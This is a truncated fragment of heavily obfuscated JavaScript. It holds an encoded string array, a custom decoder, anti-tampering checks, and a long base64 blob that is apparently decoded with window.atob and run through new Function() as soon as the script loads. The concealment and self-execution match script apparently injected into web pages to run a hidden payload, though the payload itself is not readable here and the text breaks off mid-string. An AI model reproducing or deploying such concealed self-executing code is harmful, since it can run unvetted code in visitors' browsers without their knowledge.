mNnUs1n0teTe','z3DLre5QtNL3BG','C0OWwtrHmwHRu1HSreP5D25wmujWyMXKugjvvMHzu2nZ','y3blmhnVtuHNEq','mgrysNvjse10zfr0ouXhuMjtEwD3zurfm1PdD25JrueY','vvDOA1vftNzrmwrquZbjBKXdzdbxrxbQvtb4Cfnty3nk','BuzUutj0u1jfy25mq2rytLHOALrQtxPArLu0ytbzBKXd','zvnJC0OWvNrImhbyvuC1r1z6uKrkExDUvJfgvu1TrLrH','sgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmJe0yKu1rvv5','sgD5wvrrC0OYAZrlrJrUs1nZB1n5z3DLrev6wvn3BMvg','tKDgwfvyBfPzvwnUtenKwfvxwNrwEMrtwtfAsMjty3nk','u2nZsJnoyvzgCfHoBuznsNL3BMeWtNjImwmWvw1ssgrR','Ee9hrxnkmuy2zeD3BKTtDeXlrei0tw1oA0XdzeHvvwnW','wLHomLz4wvzJBKXdzg1wEKznyvzoDK5dy3nkmwmWyuDo','q2rytKvWALnfDeDArxr0ytjfBKXdzfHvseznvJfgBvDy','vZLYsNLRCLn5z3DLrezTwvn3BK9wsxfIq2nWsZbZB01i','r0v4ufzNn2nTvJbKweP1suDAyLLurw9nsgD6twPjC0OZ','yxbWBhK','mujywJfJmgfuwLHomwnUtenKwfqWD3PsvgHYtvDWweP5','ELPdwtbSB1fTuLrIv3r5sNL3BLyXrJvrmwrtverkEfj5','ne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPT','y3nkmwrtyuDosveYDeXIv0vUtenKm1uYovvwmuzfyLzJ','q2rVwvvcs0P5A3jtEwD3zuroAe15D25yBvPtzenJCeSW','ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLfBZLyEKi0','nfjyzhHkExDUvNPwsvDwyZbrBvjvt0C5uKP5D25wmdLW','uxDprfu1tLDvCfD5zfHrmdKZvvDNBLHtz3bmrJH3zurv','y25mq2ryvw5Smfz6uxzArxbRt0nJC0OZAZrHmhHOwtfK','EwTYu3LND2vesxPnAxDUzw14nfr5y3blmhnVtuHNEvPT','y3blmhnVtuHNEe5uqxnkmtvtzeHvBKTtDeXlrei0tw1j','wvrRBKTtDeXlrei0tvrNEeXdzhDrrfPXsNLRCLn5z3DL','sJeXyKOYEgXIBwqWyunKze8YCZHIrhrYs3LZCguZuM9H','uurACuP5A3jtEwD3zurgAe55D25Jru5Ot1nJCeSWC29n','C29nsgD4txPNC0OZswPHmwDUs1n0teTeqJrnv1eXtenK','m0L0vLjfuG','mwDXAeL0Cq','z3PAvfvZsJfcrMiYC25lu3rms0rcne1Qttbmq2m1vwLW','DMjhvMHIAwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1','u3rms0rcnfPhwxnkELzTwKrfBKTtDeXlrei0ttjwAuXd','C2rtBdDJBvyWzfHkDuLittHqwfu3zLn4A1CWC29nsgD6','AvLxD3nKmxrxs0rcne16ttbmq2rivvvJCeP5BgrlvdLU','sNLRC2n6mtnxmwDVtuHNEu4YtxnkEKP6yKvJBKTtC25z','u3LND2vertjnExDUwgXkmgrty3blmhnVtuHNEu1Twxnk','DeXlrei0tw1rneXdzgHpvLzfsNLRCLn5z3DLre5SwKn3','utj0nKP5D25HveP5wJnSBvr5y3nkmfOWuw1oufeYotbK','A2rhtKLIvZL3zgXJBKXdzfHumMSZvJffD1iYzeHkExDU','C0OXnvLwEu1Us1n0teTeqJrnELzTtenKEfr5uKTkEwTZ','ExnUtenKCe1isLPJwgm0sNL3BLyWovbnrMmYvJjgCfj5','tMPJu2nZsJj3EfPyvJjvmJGWsNL3BLKXtNjvmfPuyJa5','r2X1zfDvn1KYrNPAu2n5sNPWBwiZsw9KBuz5suvnou1i','tenKD1fewNfkEwTYu3LND2vesxDzAxDUy2T4vvvty3bl','u3LND2vertnoAxDUsvu0m1zPy3blmhnVtuHNEu0Ywxnk','sfvvy3bkEwTYu3LND2vetxPoAxDUzfrwD1vty3blmhnV','wKrIELPyvwTJEa','BeXdzevHBhb1sNLRCLn5z3DLre5PtNL3BKTvtKPJu2nW','nJeYngL6BvbvEa','rLPRvuzoDMjSzfjAwffUtenKEfKXsMPvEKjSvunJC0OY','C25lvJfIwvrnB01iz3PzAKfZsJncqu5TB25lu3nUwtjv','tvDQugG','z25lu3rms0rcne1TrM1mq2rvu1CXseP5A3jtEwD3zurk','mvPQvtnvnfv5y3nkmfP4zeDotK9hodvKwevUtenKELDe','m3beytngD1yZA3PkExDUyKzoCLzistrImNGZuNLJC0OX','wMX0tKTeqJrnv0KYtenKCgfxvLDkEwXKteHAyLrtz3DL','vfvoDLDSzfnHu3nUtenKnwjxDdrIA2XOthLJC0OXzfjr','sZbZB01iz3HnALfZsNPnB0KZqw5lu3rms0rcne1utMPm','EwnZsJnSDgiXBfHvBxbSvNPsreP5D25svMXpwtfbngiZ','wtnArwr0yxPAAwqWog5mq2rdzeHsALzeqMHvu2nZsJfK','tenKmK9hDfzwELL4vM1WseP5D25ArxD4v1vgs1Lty3nk','rfD5y3blmhnVtuHNEu5erxnkEK1VstnbBKTtDeXlrei0','z3Pnv01ZsJbKuLj5A25lu3rms0rcne1xuMLmq2rguZa1','Bhrzs0rcne1uwMLmq2rWt0nOzuP5Bgrlr1PIv0nND2ve','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','mJa3ntq5wKv2qunl','s1n0teTeqJrnBu5StenKAvDvzfLkEwTYu3LND2vestno','vMToDLfty3nkmLz0yJj4we5iA3PAr0vUtenKwfvUAgTv','zurjm05tD25LBuPntKnJCeSWC29nsgD4tuDjC0OXtMrA','D25wmuj3wKu1rgiXwM1HrgDUtenKr1niAgPvv1zWv1nJ','C0OWuMfwruPytLvKvKP5D25JrMr1ttjAm1n5y3nkm2Hi','DLyXqNfosgX4sNL3BLyXsLDzmgruyti1CLDfog5mq2rZ'];var _0x5573287x=_0x5573287d;(function(a,b){var s=_0x5573287d;while(!![]){try{var c=parseInt(s(0x234))*parseInt(s(0x1e7))+parseInt(s(0x1cb))*parseInt(s(0x1ed))+-parseInt(s(0x196))*parseInt(s(0x1ab))+-parseInt(s(0x197))*-parseInt(s(0x235))+parseInt(s(0x1bc))*-parseInt(s(0x172))+parseInt(s(0x23c))*parseInt(s(0x160))+-parseInt(s(0x258));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5573287c,0x74d87));var _0x5573287e=window;function _0x5573287d(a,b){a=a-0x15b;var c=_0x5573287c[a];if(_0x5573287d['cbnyQD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5573287d['bNTiwA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5573287d['ozbXlV']={},_0x5573287d['cbnyQD']=!![];}var e=_0x5573287c[0x0],f=a+e,g=_0x5573287d['ozbXlV'][f];if(g===undefined){var h=function(i){this['fCdwAc']=i,this['XATolg']=[0x1,0x0,0x0],this['eWnamG']=function(){return'newState';},this['PGNOTB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RaKQMw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rtlTfc']=function(){var i=new RegExp(this['PGNOTB']+this['RaKQMw']),j=i['test'](this['eWnamG']['toString']())?--this['XATolg'][0x1]:--this['XATolg'][0x0];return this['rvnkhe'](j);},h['prototype']['rvnkhe']=function(i){if(!Boolean(~i))return i;return this['oGMJcF'](this['fCdwAc']);},h['prototype']['oGMJcF']=function(j){for(var k=0x0,l=this['XATolg']['length'];k<l;k++){this['XATolg']['push'](Math['round'](Math['random']())),l=this['XATolg']['length'];}return j(this['XATolg'][0x0]);},new h(_0x5573287d)['rtlTfc'](),c=_0x5573287d['bNTiwA'](c),_0x5573287d['ozbXlV'][f]=c;}else c=g;return c;}function _0x5573287f(c,d){var e={};e['MWjPh']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x5573287d;if(k){var m=k[t(0x186)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x5573287d,l={};l['oNoij']=u(0x257),l['IMVAi']='undefined';var m=l,n=g(this,function(){var v=u,p=typeof window!==m['IMVAi']?window:typeof process==='object'&&typeof require===v(0x232)&&typeof global===v(0x296)?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x1fd)]);return!r['test'](n);};return q();});f[u(0x1ae)](n);for(var o=0x2;o<k[u(0x255)];o++){if(j[u(0x1ea)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5573287f(_0x5573287e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5573287x(0x1d7)+'lZXNUsnLCdXUVZjTkNvUXNxJywnV1F2T2'+'5Da2R3VycsJ1dRT3pXT1Q5RXEnLCdEYWI'+'rVzY0bCcsJ1c1cGRJc2p3V1AwJywnV1JX'+'blc2YU9XNGEnLCdtV0gzVzczY0xHJywnV'+_0x5573287x(0x187)+'wnV1FWY0lta1dwWHEnLCdXNmxkVWRIVFd'+'SOCcsJ0VZREZXNjhuJywneGFsY1A4b3BD'+_0x5573287x(0x2a9)+'ScsJ1dRcmp5bWtxZmEnLCd2bWtGa0ltYy'+'csJ1c2ZThXNlNjb0cnLCdzZEx1VzcwTyc'+_0x5573287x(0x298)+'RycsJ1dPU3BXNEtVb3EnLCdXUWhkUkNvU'+'25IOCcsJ0Q4a3VXNGJxaEcnLCdXT1dqVz'+'YxS2tXJywndEtmTVdRNTEnLCdXUHJrVzV'+'WY1FjeScsJ3BOSDdFSksnLCdzcjdjS0Nv'+'QndhJywnVzRINVc2bGRTU294JywnbU16c'+'nZMcScsJ1dQMFBXN0M1aVcnLCdXUUsxVz'+'ZsY1VDb0EnLCdXT1hPaVNrOUFxJywnZTM'+'1MXJ1RycsJ1c3eGNOaFZkUUNrQycsJ1dP'+_0x5573287x(0x17f)+'2dXdGNJYjNkR1cnLCd4U29kV09Iclc3ZS'+'csJ1dPNHRXUExnVzUwJywnV1FGZE04b3Z'+'kMlMnLCdXT21WVzRPTW9hJywnVzVGY05m'+_0x5573287x(0x261)+'2tCU28zeUcnLCdiSG5PVzRCY0hhJywnRE'+_0x5573287x(0x25d)+'XNVpjSXVkZEtTa2UnLCdnZFhWbk5lJywn'+'Vzd1cVc1MHRlcScsJ0VaaGNSQ29YYVcnL'+_0x5573287x(0x183)+'pHJywnbldw'+('Y1VKUmRScScsJ0RJWmNKbW9Db1cnLCdqb'+'Ws5Rk1KZFJhJywnV1FmcWVta2lDcScsJ1'+'dRU3JXUkhtVzZ1JywnaVNrUkRnQmRPVyc'+'sJ3hzeGNKOG9IdEcnLCdqZVdwdm1vNScs'+'J1c1eGRWc2ZFV1BlJywnbndqRUVxTycsJ'+_0x5573287x(0x1b1)+'dReGRNeG1BVzVXJywnRWZmUFdQOVUnLCd'+'3cmIyVzQ0cicsJ1c3QmNIOG8rV091SCcs'+'J1dQZjhqWU5kU3EnLCdXNGhjUlNra2tab'+'ScsJ1dRQ1lXNTdjS1NvSCcsJ21MdmdyZk'+'8nLCdmaGk5bzhvcScsJ0ZhM2NJME9JJyw'+_0x5573287x(0x267)+_0x5573287x(0x251)+'FcnLCdDbWswVzVuNWdxJywndVNvTldSTG'+'tXNWEnLCdjYkRQYWZtJywnVzV2Tlc0cGR'+'UOG9mJywnaVlGY01jcGRORycsJ1dSaGRV'+'bW9iaTNXJywnajhvOFdPemNXNThFV1E4J'+'ywnV1FPYldPcWZpRycsJ1c0YWRXNUNJYl'+_0x5573287x(0x18f)+_0x5573287x(0x1e6)+_0x5573287x(0x1be)+'kNvVFdRODMnLCdEbWtCVzZMZWdXJywnVz'+_0x5573287x(0x2ab)+'sJ2RMZWZXUDVpYWdtbFc2eGNSOG80V095'+'JywnV1FDalc1cTBmYScsJ1dQR0ZXT3loa'+'mEnLCdER3BjUkNvR2xhJywnd0hwY0t2bW'+'snLCdCU2tpVzQxWm9hJywnVzZ4Y1BTa2p'+'tR3knLCdBYmJXVzZ5MScsJ2oxV0xuQ281'+'JywnV09tV1dQbUFvYScsJ2dTbzJXN2EyY'+'1cnLCd3R1ZjVkttdScsJ1dRMFdXUTBaZ2'+'EnLCdhOG9T')+('VzVXTG1hJywnbGZqMnNiNCcsJ1dPejNuO'+'Gtud2EnLCdXUjhJV092QnpXJywncGJSY0'+_0x5573287x(0x208)+_0x5573287x(0x1a1)+'V1JmMFc0bGNHY1cnLCdkd1B3cnM4Jywna'+'Fd4Y0dYdGRIYScsJ1dQSGJyU2tRZ3EnLC'+'d5cTEzVzZxOScsJ2xNTEFEZDQnLCdXT1J'+'kTFNvcldSMGQnLCdXUTdjTFNrTWhhYScs'+'J3RiTmNTOG9WQ0cnLCdFU29uV1BubEFxJ'+'ywnYm1rTlc0M2RSTHknLCdXT1ZkVFNvcV'+_0x5573287x(0x1f4)+'jS0dPJywnV1JqcHI4a0lsRycsJ1dQN2RK'+'Q29OV1AwbicsJ1dRUmNTQ2tRcEdlJywnV'+'zZlRVc0S3pkVycsJ1dRNGpXUE8nLCdkSU'+'R1YlNvRicsJ29ta3ZXNS9kSDJPJywnd2N'+'wY1NDb3ZyVycsJ1dSN2RHQ29YdjAwJywn'+'QThrOGpoUmRNcScsJ1dRdGRPOG9FV09Ta'+'ScsJ1c2TmNKU29FV1FTVicsJ1dSeVpXNV'+'NMVzR5JywnVzVMalc2WmRJQ29VJywnVzZ'+'oY1ZTa2dmYksnLCdrdW1Kb0NvUScsJ3hL'+'U095OG9PV1F4Y1AwTmNHMzAnLCdXUGhjS'+'UdWY0ptbzUnLCdXUHlTV1FpRG9XJywnaW'+'UvZFJodUVFWFBYdWEnLCdXNGxkTmJyZFd'+_0x5573287x(0x16c)+_0x5573287x(0x207)+'E04a1ljdEJkVGUzY0dzaScsJ2R0M2NWYm'+'RkT3EnLCd1ZXFMeThrTlc1ZGNPZTdjUTN'+'iNmZXJywnaE5yUFc2cnUnLCd5ck5jS1Nv'+_0x5573287x(0x168)+'ywnZGN4Y1RaWmRHcScsJ2hta2F1OG9XdX'+'EnLCdBc3kz')+('YU5TRlc2dGNLdWRjTWEnLCdXTzdkSTNDO'+'Fc0OCcsJ3A4a2V6eGxkUWEnLCdhSGZtZl'+'NvRycsJ0JIamxXNldwJywnaVNvd3pjTmN'+'WRycsJ0RKcGNKU29LZnEnLCdldW12V095'+_0x5573287x(0x15f)+'ycsJ1c0dGNJbW85V1B5TycsJ1c3NE5XUj'+'V3RVNvN1dSMCcsJ1dQQ1FXN3FjZ2EnLCd'+_0x5573287x(0x1e0)+'JywnZVhUcmFtb2QnLCdFZC9jVG1vWHVxJ'+'ywnV1JWZEtDb3pwZDgnLCdCQ2ticHJTdC'+'csJ3lzbGNSOG94ZGEnLCdXNTNjSDhvdld'+'PeW0nLCdXUHRjSWN4Y0ltb3InLCdrV3o2'+'ZjBpJywnRW1vSFdSUFlXNXUnLCdXT0tHV'+'1I0ZmxHJywnRFNrR3BhOC8nLCdmYXZLYW'+'gwJywnVzZhb1c3YVFuYScsJ2ozMEFDOG9'+'mJywnV1B1WFc3aU5XNXUnLCdXNHpMVzds'+'ZFRTb2cnLCdXUEpkR1NvM25ZRycsJ1c2M'+'DlXNjRxb1cnLCdXUk81V09xZGpHJywnbE'+'k5OWttb0EnLCdXUmVCV1BTbW5xJywnbzh'+'vMEZKM2NQRycsJ2o4a2h5aHBkSGEnLCdX'+_0x5573287x(0x276)+'1BwY1Rta1hjYnEnLCdXUnVhVzdlNGVXJy'+'wnV1E5a3RDa2drRycsJ3pTa2hnYW11Jyw'+_0x5573287x(0x2a5)+'VE1XNE8nLCdXUjBFV1JlN2RhJywnVzREU'+'Fc3cGRLbW95JywnQVc3Y1MzdW8nLCdtQ2'+'tUQzhvc3lxJywnVzRCY1NTa0toYmEnLCd'+'0Q2tWVzRTbFdQVycsJ1dQMElXNi9kVkh5'+'JywncFNvV3daaGNMcScsJ2Y4a0t0Q29kd'+'EcnLCd2cWVPbG1rSCcsJ1dSTmNIc05jVE'+'NvdScsJ3hT')+('b3JXUDUwRkcnLCdXUXluVzV5ZVc2bScsJ'+_0x5573287x(0x259)+'csJ1dQcXdXNS9kU1o4JywnVzZwY1V2eGR'+'KU2s1JywnY0NrYVc2ZGRJaDAnLCd5OG9T'+'V1JuNlc2ZScsJ1dPQ2lXNkZkS3JlJywnV'+'zQ4Ylc2QmNUOG9ZYUpLJywnV1JKZEk4b1'+_0x5573287x(0x260)+'hN2RPRycsJ1dPcWdXNEZkTEplJywndFNr'+'QVc1RGJwcScsJ3Y4a0RXNjFoYlcnLCdXU'+'U9aV1FMRHNHJywnVzVKZFZYUHZXUEcnLC'+_0x5573287x(0x169)+_0x5573287x(0x215)+'J0NHelJXNk95JywndkNrMmR3eGRWcScsJ'+_0x5573287x(0x213)+'dXUDQ3VzRxN1c1OCcsJ1dPSmNIWkpjTEN'+'vVicsJ1dPYW1XUjg5Z2EnLCdBR0ZjVFNv'+'VnFXJywnd21rNGZ0YTknLCdrbWtwQjhve'+_0x5573287x(0x248)+'dFQ28wV1JERXVxJywnYU1LN3o4b3gnLCd'+'qeGVvQ1NvbCcsJ0FDb1RXUURDdXEnLCdX'+'UTRDV1BYaXFHJywna2VmcnhLTycsJ29Da'+'zNDZXhkT2EnLCdXNmxkSXJQVFdQOCcsJ2'+'lTa0tDd1pkR3EnLCdpQ2t1dTBOZFNxJyw'+'naWE3Y1ZadGRIRycsJ3Z0QmNHMWl2Jywn'+'V1F4Y0g4a1VkWnknLCdXN3VvVzZ5R2dHJ'+'ywnVzd6d1c0MWN2YnJmV1FTNFc2dWtXND'+'gnLCdCWDdjVVNvcHJXJywnV1FUSGVDa3R'+'EcScsJ3BLNXl3SDgnLCdpdjlBd1c4Jywn'+'YlNvaFc3bXhoVycsJ1dRL2RNSzBsVzZxJ'+'ywnaW1rWUNOL2RScScsJ1dQNFFXT2Fjb0'+'cnLCdqdWpO')+('enVHJywnV1FhRFdQMC9vVycsJ2tiOHZXN'+'3V0Y21rT2RTb0R2U2svVzRPJywnak5Ta3'+'BDb08nLCdXUXU0V1BTT2pxJywnV09yY2p'+'XQmRSRycsJ2xtb0xXNG0zaHEnLCdXT3Bk'+_0x5573287x(0x1b3)+'mRHbW9rV1FtZicsJ1dQM2RTQ29lV09lVS'+_0x5573287x(0x18a)+'1UycsJ1c0RE5XUWRjUThvZmpKckRXT0cn'+'LCdpU29FRUhoY1FXJywnV1BTK1dSajNXN'+_0x5573287x(0x27f)+'RTJywnalNrd1c2UmRTMDgnLCdXN0xmVzd'+_0x5573287x(0x216)+'NHRjR1l5JywnZjBqS0FiOCcsJ3dDa2xXN'+_0x5573287x(0x293)+'9WV09EeHRhJywnVzRXdVdQZTdmRycsJ1d'+'PblNuU2tRc1cnLCdXUUNqVzV5b2lHJywn'+'RVd0Y1BDbzlEVycsJ2NkVmNJWmhkTlcnL'+'CdFU29nV1JIV0FXJywnY0xYalc0SHcnLC'+'dXUUpkUFNveldRZVknLCdXUlJkS21vN1d'+'SeUUnLCd4c3BjSG1vckJHJywnVzV6RVc0'+'RmRHQ29PJywnVzRaZElaTFJXUUcnLCdXN'+'khjVzRCZEc4b2gnLCd0TkxvV1BYSycsJ0'+'JKeGNQbW9Va1cnLCdXUk9kVzRCY1Ftb2k'+'nLCdybW9CV1A1QkFxJywnVzdUbVc1dGRT'+'bW8zJywnV1BuOHk4a0pwRycsJ3Vta0tXN'+'XJVbEcnLCdXT3l6V1FQM0FhJywnRThvbl'+'dPYklXNWknLCdXUmZsazhreUNXJywnZHh'+_0x5573287x(0x2ae)+_0x5573287x(0x161)+'Vc0bGRROG9LJywnV08zZFRtb2dXUW05Jy'+'wnV1JDaldP')+('bXNtYScsJ3c4b3VXUGppcnEnLCdXNjFPV'+'zVtdldQM2RNQ293V1AzY0hta0tFU2twck'+_0x5573287x(0x1fc)+_0x5573287x(0x1e2)+'UG5xVzd5JywnV09sZFZtbzhreFcnLCdqc'+_0x5573287x(0x1eb)+'FDb0xXUDFldkcnLCdGV1pjTDhvRHdXJyw'+_0x5573287x(0x2b0)+'LCdXNnZIVzVkZE1tb2EnLCd1Q2tGaldhW'+_0x5573287x(0x180)+'snLCdrOG9seGJKY1VIbGRPOGtuV1IzZE1'+_0x5573287x(0x1d2)+'TzhvbVdRU2InLCd5dGhjTjhvbXlhJywnV'+'09aZEhTbzdpWm0nLCdXUFJkSjhvRldRS2'+'YnLCdXNGxjTkNvcVdScWUnLCdzd2ZqV1B'+'ubicsJ1dQU25XNVZjSW1vaScsJ1c2YmZX'+'NlJkTFNvWCcsJ1c2cGNIbWtkaXE0JywnV'+_0x5573287x(0x1f6)+'knLCdXUWUzV1JLVWZhJywnV1JLbFc0MHR'+'XNHUnLCdXUmFBVzR5WFc0dScsJ3BMcTlp'+'Q29QJywnVzR4Y1VOeGRLQ2tJJywna0NrZ'+'nEydGRHcScsJ2dDb3dzYlpjUXEnLCdBWF'+'JjUXdLeicsJ2ZDb0dBWGRjVFcnLCd4Q2s'+'wY2V0ZFJxJywnb0thc3ptb3cnLCd5bW9K'+_0x5573287x(0x274)+'WVQV1EweWphJywneThrcWxmN2RNVycsJ2'+_0x5573287x(0x273)+'zVHloZ3knLCdXUVJkR21vQVdRUzUnLCdq'+'eHZXcnEnLCdFOG83V1JEQUZxJywnanRya'+'Fc1M2NMVycsJ2NDa1pCbW9rRXEnLCdXUX'+'hkUmcwOFc0')+('aScsJ2N3OE11Q29ZJywnQ1pSY1VDb2p2R'+_0x5573287x(0x1b5)+'BoVycsJ1dROStXNzdjTnJhJywnZmhuUVc'+'1NXQnLCdXUXRjT21rVGxybScsJ1c0RmRN'+'V3p2V084JywnVzc3Y1ExQmRTbWtNJywnV'+_0x5573287x(0x1f2)+'wnYzhrdXNnL2RURycsJ1dRYTdXNzhWZmE'+'nLCdsSmorVzYzY1BHJywnRUhsY0dTb2F5'+'YScsJ2FTbzFXNWFHZHEnLCdXUmhjS1NrW'+'W9INCcsJ1dST2lXNWFta0cnLCdzSUZjTG'+_0x5573287x(0x22a)+_0x5573287x(0x2ac)+_0x5573287x(0x17c)+_0x5573287x(0x212)+'dPOScsJ1dSRDZCbWtNaFcnLCdXUVMxVzZ'+'Lc1c0YScsJ2xDb2tXUmpXYkNva1c0N2NQ'+_0x5573287x(0x1a0)+'3EnLCdXUHhkTjhvYWhocScsJ21NaldXNn'+'JFJywnZlNvQnhJL2NJVycsJ1dSWmRQOG9'+'jbXc4JywnVzRCZFZIZk1XUnEnLCdXUVJk'+_0x5573287x(0x28d)+'1JHMlc1S1lXNEsnLCdXUmVtV1A0ZmlHJy'+'wnQXhidVdSNWonLCdXUWxkVThvWldPYUI'+_0x5573287x(0x226)+'YScsJ1dRNVB0U2tUbGEnLCdFZjVMV1BYV'+'CcsJ2padjlXNVpjTFcnLCdpZUhZdzF5Jy'+'wnYUhyQW9Tb3cnLCdDbWtVYTA3ZElhJyw'+'nV1A5QWdaZGRMYScsJ21ZekRXNVpjU0cn'+'LCdXT0tPVzQwNmVXJywnbThvWnN0M2NOc'+'ScsJ1c0ajVXNmxkUVNvdycsJ1dSUmRPU2'+_0x5573287x(0x22d))+('Q2RUUFc0T28nLCdXN3BjTUNvb1dPNGcnL'+'CdCbW82V1BiMnVhJywnV1FOZEtDb3JXUm'+_0x5573287x(0x1c3)+'QV09hWCcsJ1dSbGRMOG9TV1FXYycsJ1dP'+_0x5573287x(0x22f)+'TNXNjRHbVcnLCdXUUdFVzVoY1ZDb1MnLC'+'d3Mm5kV081ZycsJ1dQT0JXNEZjTjhvWCc'+_0x5573287x(0x287)+'NHMnLCdXNkJjTThrS3BKYScsJ1dRZGRMT'+'ENOVzZtJywnV1A5eENTa0loYScsJ2tmOV'+_0x5573287x(0x29b)+'4ZE5Db2pXT1c3JywnV1AzY0dDa3dtZGUn'+'LCdrOG9sdlhOY1ZicGNLbWsrV1A3ZEs4a'+'3hXUTAnLCdXUjhOVzV0Y1JTb3UnLCdXN0'+'pkVlpYNVdRTycsJ1c1SElXNFJkTDhvdCc'+_0x5573287x(0x1c1)+_0x5573287x(0x2b4)+'Gt1Z0hXJywnYzJ6TncxeScsJ1c0bGNVOG'+'tkZ0gwJywna3F2eGFTb3YnLCdFSzk5V1F'+'YRicsJ25ta1BEdUZkVlcnLCdjbW9PVzQ0'+_0x5573287x(0x2b1)+'05JeGRIVycsJ0JjSmNWOG96b3EnLCdXNU'+_0x5573287x(0x26c)+'SZEpTb3ZuMWknLCdXNjFZVzRCZFRtb1En'+'LCdXUVd3V1BycXVXJywnbVNrQnltb2ZDV'+'ycsJ2R2T25ibW9qJywnV1A3Y09aeGNIQ2'+_0x5573287x(0x20e)+_0x5573287x(0x177)+'J2k4azBXT1hLVzZ5dFdQTE8nLCd4bW9sV'+'1JmL3RHJywndUNva1dQejZXNVcnLCdsZj'+'V3eWFpJywn')+(_0x5573287x(0x204)+'CdmclhBbXZlJywnV1BtaFc0aGNKbW9HJy'+_0x5573287x(0x256)+'nVzUvY1ZDazZwc24wVzQwJywnV1BDMFc3'+_0x5573287x(0x218)+'1lEMUpkUGEnLCdqaGpUVzZIaScsJ1dSdU'+'ZXNUJjTG1vYicsJ1dQT0RXUXVhY0cnLCd'+'XT0ZkVm1vTFdQR08nLCdiOGtnRnVOZFFH'+'JywneDExUVdPNWMnLCdXNU5jUDJwZFI4a'+_0x5573287x(0x1a3)+'csJ1c1YU9XN1NUZHEnLCdXUVBubVNrZEF'+'hJywneWU5d1dPVHAnLCd3bWtEakdXUycs'+'J1dRMG5XNGxjVW1vbycsJ3I4a0xjV3E2J'+_0x5573287x(0x27b)+_0x5573287x(0x170)+'nVzVaY1RlQmRKQ2tIJywnVzdxUlc0eTRl'+'VycsJ1dPR0VXNWRjTFNvbicsJ1c3SmNRO'+'G94V1BTSicsJ2dlcnJ4MnknLCdXUHhkVW'+'1veG9NQycsJ0Rta0tXNmJ1aXEnLCdidW5'+_0x5573287x(0x18d)+'OFdSV3NlRycsJ1dPU1FXNVMzVzVLJywnV'+'09XWVc2cGNWU29yJywnd3JSY1VTb2pxRy'+'csJ3lzeGNRU29HRlcnLCdXUVJjUXMvY0l'+'Tb3onLCd1U29JV1JqeXNhJywnV09pSldP'+'aVhwRycsJ1dRVDRXUVhmbUcnLCdXUjh6V'+_0x5573287x(0x282)+_0x5573287x(0x288)+'sJ0VKM2NRM3liJywnV1FXWVc3M2NRQ28z'+'JywnbW1rZEU4b3N1VycsJ3RDb1VXUFhEQ'+'nEnLCdqZ2lxdkNvTycsJ1dQWG9XNVZjVk'+'dLJywnVzZW')+('ZFRjcm9XUjQnLCdXUGZ6VzczY1JjMCcsJ'+'1c2ZGNJU2tQZVk0JywnVzV6Y1c3L2RUQ2'+'9TJywndEpKY1ZMaVAnLCd6YWRjVjhvbHJ'+_0x5573287x(0x243)+'eUhKY09Tb0l1cScsJ1dRYmVXNnBjVkc4J'+_0x5573287x(0x271)+_0x5573287x(0x2a2)+'lb3EnLCdXUG1iV09yMlc2cScsJ1dQWmRV'+'SzhXVzVDJywndUNvd1dQbjRXNnEnLCdXU'+'DB2VzY3ZFFadScsJ21DbzBXNUNkbVcnLC'+'djd3ZWc2JXJywnV1IzY0lhVmNHU29TJyw'+'nV1JkY0s4a1lsSmUnLCdXNGhjT1NvVVdP'+'T2MnLCdXNWxjTENvdldQZUknLCdXUXhkT'+'G1vd2JkTycsJ2NmMWxXNGJCJywnV1FOY0'+'tjOCcsJ2hoNWlBZXknLCdEbWs4VzRuSWZ'+_0x5573287x(0x1e9)+'ZFRTbzAnLCdhYTE5VzRsY0lHJywnV09Uc'+_0x5573287x(0x20a)+_0x5573287x(0x268)+'RbXZXUXVoaEcnLCdXUktnVzZaZEtacScs'+'J21jckZjMkcnLCdBdjVMV09McScsJ1dSY'+_0x5573287x(0x17b)+'dXT2RjUVNrNmliQycsJ0R1YlJXUWpSJyw'+_0x5573287x(0x219)+'OCcsJ2djMThXNEJjUWEnLCd1U28xV085W'+'UNhJywnV094ZEpTbzRXUHl2JywnRHNUTV'+_0x5573287x(0x227)+_0x5573287x(0x1dd)+_0x5573287x(0x223)+_0x5573287x(0x1ac)+_0x5573287x(0x275))+(_0x5573287x(0x1b7)+'0NxcGNNbW9VYVcnLCdXNEpjR1NveVdQbV'+'cnLCdXUDNjSmRaY09tb1YnLCdkU2tvd0N'+_0x5573287x(0x238)+'RldReScsJ1dSUHlsWk5kSEcnLCdpY0xrV'+'zcvY1VXJywnV1JTSlc1T29kVycsJ1dRQm'+'RROG9EV1E4WicsJ1dRMHhXNFpkT1ptJyw'+'nV1FSZEs4b2ZXUEtaJywnQnQvY1RDb1Z1'+'cScsJ1dReVpXNUJkTUhxJywnVzdISFc2W'+'mRMU29BJywnd1hkY0ttb3hicScsJ1dQMT'+_0x5573287x(0x29d)+'XNWxjTlNrd3BIbScsJ3M4a2xXN25NaUcn'+'LCdXN3JBVzVwZFZtb1QnLCduZHZtVzZwY'+_0x5573287x(0x2a6)+'csJ1dPUmNRclpjSUNvaScsJ3pDazRqWXF'+'vJywnb2Y1cUQyVycsJ1dQQzhXN0JjVkNv'+'aScsJ2QwelhGR2knLCdXU